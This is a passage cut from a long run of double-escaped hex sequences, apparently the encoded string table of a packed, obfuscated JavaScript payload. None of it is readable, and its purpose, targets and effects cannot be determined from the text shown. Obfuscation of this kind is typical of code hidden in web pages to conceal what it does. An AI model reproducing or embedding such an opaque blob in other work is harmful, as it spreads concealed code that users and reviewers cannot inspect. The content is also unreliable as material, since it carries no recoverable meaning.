5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6D\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x4F\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6E\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x61\x5C\x4A\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x34\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x4A\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x61\x5C\x31\x39\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x66\x5C\x61\x5C\x70\x5C\x61\x5C\x54\x5C\x61\x5C\x43\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x35\x5C\x61\x5C\x4A\x5C\x61\x5C\x65\x5C\x31\x36\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x43\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x61\x5C\x6D\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x70\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x78\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x31\x61\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x31\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x47\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x65\x5C\x31\x62\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x69\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x61\x5C\x4A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x54\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x61\x5C\x65\x5C\x71\x5C\x61\x5C\x6D\x5C\x61\x5C\x41\x5C\x66\x5C\x63\x5C\x75\x5C\x51\x5C\x4E\x5C\x51\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x31\x46\x5C\x31\x32\x5C\x31\x76\x5C\x65\x5C\x31\x65\x5C\x31\x76\x5C\x57\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x65\x5C\x73\x5C\x68\x5C\x64\x5C\x62\x5C\x42\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x63\x5C\x63\x5C\x6A\x5C\x31\x6C\x5C\x62\x5C\x65\x5C\x31\x37\x5C\x61\x5C\x31\x62\x5C\x63\x5C\x31\x6C\x5C\x76\x5C\x68\x5C\x64\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x67\x5C\x31\x69\x5C\x31\x36\x5C\x4E\x5C\x51\x5C\x75\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x51\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x74\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x64\x5C\x62\x5C\x56\x5C\x63\x5C\x53\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x46\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x45\x5C\x63\x5C\x68\x5C\x51\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x6B\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x79\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x74\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x41\x5C\x63\x5C\x6B\x5C\x53\x5C\x65\x5C\x4C\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x4A\x5C\x63\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x54\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x5A\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x47\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x55\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x47\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x7A\x5C\x63\x5C\x63\x5C\x6A\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x43\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x66\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x4F\x5C\x63\x5C\x63\x5C\x6A\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x48\x5C\x63\x5C\x6B\x5C\x53\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x65\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x71\x5C\x61\x5C\x78\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6E\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x65\x5C\x70\x5C\x4E\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x69\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x78\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x53\x22\x2C\x22\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x65\x5C\x6E\x5C\x31\x34\x5C\x72\x22\x2C\x22\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x31\x45\x5C\x6F\x5C\x69\x5C\x50\x5C\x64\x5C\x77\x5C\x51\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x42\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x49\x5C\x67\x5C\x69\x5C\x45\x5C\x57\x5C\x67\x5C\x69\x5C\x45\x5C\x4F\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x56\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x49\x5C\x67\x5C\x69\x5C\x42\x5C\x4A\x5C\x67\x